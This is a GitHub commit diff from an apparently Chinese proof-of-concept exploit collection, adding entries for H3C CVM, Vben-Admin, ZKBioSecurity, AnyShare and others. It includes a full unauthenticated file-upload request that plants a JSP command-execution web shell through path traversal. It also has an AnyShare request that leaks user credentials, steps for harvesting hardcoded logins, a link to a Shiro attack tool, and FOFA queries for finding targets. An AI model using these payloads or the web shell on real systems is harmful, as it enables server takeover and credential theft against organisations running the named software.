|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1 @@ | ||
| * [./POC/EyouCMS/EyouCMS文件包含RCE漏洞](/POC/EyouCMS/EyouCMS%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%ABRCE%E6%BC%8F%E6%B4%9E.md) |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,39 @@ | ||
| ## H3C-CVM-fd接口前台任意文件上传漏洞复现 | ||
|
|
||
| H3C CVM /cas/fileUpload/fd 接口存在任意文件上传漏洞,未授权的攻击者可以上传任意文件,获取 webshell,控制服务器权限,读取敏感信息等。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```javascript | ||
| app="H3C-CVM" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```javascript | ||
| POST /cas/fileUpload/fd HTTP/1.1 | ||
| Host: | ||
| User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.123 Safari/537.36 | ||
| Connection: close | ||
| Content-Type: multipart/form-data; boundary=WebKitFormBoundaryMMqEBbEFHlzOcYq4 | ||
| Connection: close | ||
|
|
||
| --WebKitFormBoundaryMMqEBbEFHlzOcYq4 | ||
| Content-Disposition: form-data; name="token" | ||
|
|
||
| /../../../../../var/lib/tomcat8/webapps/cas/js/lib/buttons/a.jsp | ||
| --WebKitFormBoundaryMMqEBbEFHlzOcYq4 | ||
| Content-Disposition: form-data; name="file"; filename="a.jsp" | ||
| Content-Type: image/png | ||
|
|
||
| <% java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();int a = -1;byte[] b = new byte[2048];out.print("<pre>");while((a=in.read(b))!=-1){out.println(new String(b,0,a));}out.print("</pre>");new java.io.File(application.getRealPath(request.getServletPath())).delete();%> | ||
| --WebKitFormBoundaryMMqEBbEFHlzOcYq4-- | ||
| ``` | ||
|
|
||
|  | ||
|
|
||
| 访问文件路径 | ||
|
|
||
| ``` | ||
| /cas/js/lib/buttons/a.jsp | ||
| ``` |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1 @@ | ||
| * [./POC/Vben-Admin/Vben-Admin存在硬编码漏洞](/POC/Vben-Admin/Vben-Admin%E5%AD%98%E5%9C%A8%E7%A1%AC%E7%BC%96%E7%A0%81%E6%BC%8F%E6%B4%9E.md) |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,25 @@ | ||
| # Vben-Admin存在硬编码漏洞 | ||
| <font style="color:rgba(0, 0, 0, 0.84);">Vue Vben Admin是一个免费开源的中端和后端模板。采用最新的vue3、vite、TypeScript等主流技术开发,开箱即用的中后端前端解决方案也可供学习参考。Vue Vben存在硬编码漏洞</font> | ||
|
|
||
| ## fofa | ||
| ```javascript | ||
| icon_hash="-317536629" | ||
| ``` | ||
|
|
||
|  | ||
|
|
||

| ## poc | ||
| 登录页面,右击查看源代码,搜索index,进入该js页面 | ||
|
|
||
|  | ||
|
|
||

| 该页面硬编码登录账号密码 | ||
|
|
||
|  | ||
|
|
||

| 使用账号密码登录系统 | ||
|
|
||
|  | ||
|
|
||
|
|
||
|
|
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1 @@ | ||
| * [./POC/ZKBioSecurity/ZKBioSecurity存在shiro反序列漏洞](/POC/ZKBioSecurity/ZKBioSecurity%E5%AD%98%E5%9C%A8shiro%E5%8F%8D%E5%BA%8F%E5%88%97%E6%BC%8F%E6%B4%9E.md) |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,19 @@ | ||
| # ZKBioSecurity存在shiro反序列漏洞 | ||
|
|
||
| ZKBioSecurity平台存在 shiro 反序列化漏洞,该漏洞源于软件存在硬编码的 shiro-key,攻击者可利用该 key 生成恶意的序列化数据,在服务器上执行任意代码,执行系统命令、或打入内存马等,获取服务器权限。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```javascript | ||
| title=="ZKBioSecurity" && body="Automatic login within two weeks" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||

| 利用工具 | ||
|
|
||
| ``` | ||
| https://github.com/SummerSec/ShiroAttack2/releases/tag/4.7.0 | ||
| ``` | ||
|
|
||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1 @@ | ||
| * [./POC/上海爱数信息/爱数AnyShare智能内容管理平台Usrm_GetAllUsers信息泄露漏洞](/POC/%E4%B8%8A%E6%B5%B7%E7%88%B1%E6%95%B0%E4%BF%A1%E6%81%AF/%E7%88%B1%E6%95%B0AnyShare%E6%99%BA%E8%83%BD%E5%86%85%E5%AE%B9%E7%AE%A1%E7%90%86%E5%B9%B3%E5%8F%B0Usrm_GetAllUsers%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E.md) |
25 changes: 25 additions & 0 deletions
25
docs/POC/上海爱数信息/爱数AnyShare智能内容管理平台Usrm_GetAllUsers信息泄露漏洞.md
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,25 @@ | ||
| # 爱数AnyShare智能内容管理平台Usrm_GetAllUsers信息泄露漏洞 | ||
|
|
||
| 爱数 AnyShare智能内容管理平台 Usrm_GetAllUsers 接口存在信息泄露漏洞,未经身份认证的攻击者可获取用户名密码等敏感信息。可登录后台,使系统处于极不安全状态。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```javascript | ||
| app="AISHU-AnyShare" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```javascript | ||
| OST /api/ShareMgnt/Usrm_GetAllUsers HTTP/1.1 | ||
| Host: | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36 | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 | ||
| Accept-Encoding: gzip, deflate | ||
| Accept-Language: zh-CN,zh;q=0.9 | ||
| Connection: close | ||
| [1,100] | ||
| ``` | ||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1 @@ | ||
| * [./POC/上海鸽蛋网络/Teaching在线教学平台getDictItemsByTable存在sql注入漏洞](/POC/%E4%B8%8A%E6%B5%B7%E9%B8%BD%E8%9B%8B%E7%BD%91%E7%BB%9C/Teaching%E5%9C%A8%E7%BA%BF%E6%95%99%E5%AD%A6%E5%B9%B3%E5%8F%B0getDictItemsByTable%E5%AD%98%E5%9C%A8sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md) |
File renamed without changes.
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -1 +1,2 @@ | ||
| * [./POC/东胜物流软件/东胜物流软件AttributeAdapter.aspx存在SQL注入漏洞](/POC/%E4%B8%9C%E8%83%9C%E7%89%A9%E6%B5%81%E8%BD%AF%E4%BB%B6/%E4%B8%9C%E8%83%9C%E7%89%A9%E6%B5%81%E8%BD%AF%E4%BB%B6AttributeAdapter.aspx%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md) | ||
| * [./POC/东胜物流软件/东胜物流软件GetProParentModuTreeList存在SQL注入漏洞](/POC/%E4%B8%9C%E8%83%9C%E7%89%A9%E6%B5%81%E8%BD%AF%E4%BB%B6/%E4%B8%9C%E8%83%9C%E7%89%A9%E6%B5%81%E8%BD%AF%E4%BB%B6GetProParentModuTreeList%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E.md) |
Oops, something went wrong.